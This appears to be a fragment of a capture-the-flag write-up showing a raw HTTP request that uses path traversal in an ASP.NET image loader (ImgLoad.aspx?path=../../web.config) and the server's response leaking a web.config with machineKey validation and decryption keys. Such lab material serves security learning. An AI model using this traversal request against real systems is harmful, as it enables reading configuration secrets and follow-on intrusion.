 GET /ImgLoad.aspx?path=../../web.config HTTP/1.1
Host: 9be9e05b-4d86-4b18-8b9e-31ccdffe58ff.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 25 Mar 2020 06:44:29 GMT
Content-Type: image/png
Content-Length: 366
Connection: close
Cache-Control: private
X-Aspnet-Version: 4.0.30319
X-Powered-By: ASP.NET
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.web>
<machineKey
validationKey="47A7D23AF52BEF07FB9EE7BD395CD9E19937682ECB288913CE758DE503
5CF40DC4DB2B08479BF630CFEAF0BDFEE7242FC54D89745F7AF77790A4B5855A08EAC9"
decryptionKey="B0E528C949E59127E7469C9AF0764506BAFD2AB8150A75A5"
validation="SHA1" decryption="3DES" />
</system.web>
</configuration>